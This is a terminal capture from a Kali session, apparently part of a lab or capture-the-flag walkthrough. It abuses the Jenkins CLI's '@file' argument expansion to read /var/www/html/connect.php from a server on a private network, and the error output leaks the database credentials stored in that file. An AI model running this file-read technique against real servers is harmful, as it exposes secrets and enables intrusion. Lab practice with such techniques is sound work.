 ┌──(kali㉿kali)-[~/Desktop]
└─$ java -jar jenkins-cli.jar -s http://192.168.0.17:8080/ -http connect-node "@/var/www/html/connect.php"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
: anonymous no tiene el permiso Nodo/Connect
$password = "g30rg3_L3@k3D";: No such agent "$password = "g30rg3_L3@k3D";" exists.
$servername = "localhost";: No such agent "$servername = "localhost";" exists.
<?php: No such agent "<?php" exists.
$username = "george";: No such agent "$username = "george";" exists.
?>: No such agent "?>" exists.

ERROR: Error occurred while performing this command, see previous stderr output.